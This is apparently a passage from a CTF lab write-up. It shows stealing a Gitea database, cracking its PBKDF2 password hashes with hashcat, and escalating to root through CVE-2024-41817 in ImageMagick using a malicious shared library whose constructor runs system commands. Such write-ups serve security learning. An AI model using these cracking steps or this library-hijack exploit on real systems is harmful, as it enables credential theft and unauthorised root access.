
By clubbing the path I have found in docker-compose.yml and the custom configuration, file configuration file path I have made is /home/developer/gitea/data/gitea/conf/app.ini. Let’s use this path and see if I can able to access the configuration file.
I successfully accessed the custom configuration file, which contained the database file path. Let’s download database file.

Next, I opened the database file in DB Browser.

While browsing the database file, I found password hashes for the administrator and developer users.
The password hashing algorithm used is pbkdf2$50000$50.
PBKDF2 is a key derivation function in cryptography, originally defined in version 2.0 of the PKCS#5 standard in RFC2898. It’s used for reducing vulnerabilities to brute force attacks.
I tried Googling a bit and I have found there is a tool called gitea2hashcat.
gitea2hashcat is a tool used to extract password hashes from a Gitea database and convert them into a format that can be cracked using Hashcat.
I will be using the tool to convert it into hashcat format.
1
2
3
./giteaCracked.sh -d "_home_developer_gitea_data_gitea_gitea.db" -o "gitea.hashes"
administrator:sha256:50000:LRSeX70bIM8x2z48aij8mw==:y6IMz5J9OtBWe2gWFzLT+8oJjOiGu8kjtAYqOWDUWcxxxxxxxxxxxxxxxxxxxxxx
developer:sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/dxxxxxxxxxxxxxxxxxxxxxx
The format above is user:sha256:<iteration>:<base64-salt>:<base64-password-hash>
Now, I can use hashcat to crack the hashes but the hash is started with username so will be giving --user to start with PBKDF2.
1
2
3
4
5
6
7
8
9
10
hashcat gitea.hash /usr/share/wordlists/rockyou.txt --user
hashcat (v6.2.6) starting in autodetect mode
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
10900 | PBKDF2-HMAC-SHA256 | Generic KDF
...[snip]...
sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=:25282528
1
2
3
4
5
6
7
8
9
10
11
hashcat gitea.hash /usr/share/wordlists/rockyou.txt --user --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
10900 | PBKDF2-HMAC-SHA256 | Generic KDF
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
developer:sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=:25282528

I successfully cracked the password for developer user.
If you want to understand the cracking gitea hash please checkout https://0xdf.gitlab.io/2024/12/14/htb-compiled.html#crack-gitea-hash.
Post Exploitation
I checked the current user’s privileges using sudo -l, but developer does not belong to the sudoers group.

I listed all running processes using ps aux to gather more information.
Since the Flask application is running, I checked the /opt directory for anything interesting.
I found a bash script in /opt/scripts so I examined its content.
I have found that the ImageMagick is installed on the machine.
ImageMagick is a free, open-source software suite, used for editing and manipulating digital images. It can be used to create, edit, compose, or convert bitmap images, and supports a wide range of file formats, including JPEG, PNG, GIF, TIFF, and Ultra HDR.

I checked the version of ImageMagick installed on the machine.
I found ImageMagick 7.1.1-35 running on the machine. I will be looking CVEs against this existing version to see if it is vulnerable or not.

I have found CVE-2024-41817 vulnerable to exact version of ImageMagick.
CVE-2024-41817 - ImageMagick is a free and open-source software suite, used for editing and manipulating digital images. The AppImage version ImageMagick might use an empty path when setting MAGICK_CONFIGURE_PATH and LD_LIBRARY_PATH environment variables while executing, which might lead to arbitrary code execution by loading malicious configuration files or shared libraries in the current working directory while executing ImageMagick.
I found a PoC exploit for this CVE here - https://github.com/ImageMagick/ImageMagick/security/advisories/GHSA-8rxc-922v-phg8.

From identify_images.sh we know that the directory we need is /opt/app/static/assets/images/. To retrieve root.txt, I created a shared library that copies /root/root.txt and modifies its permissions.
1
2
3
4
5
6
7
8
9
10
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("cp /root/root.txt root.txt; chmod 754 root.txt");
exit(0);
}
EOF
After few seconds, root.txt will appear in the directory.
Thanks for reading this far. If you enjoyed the writeup, do support me here.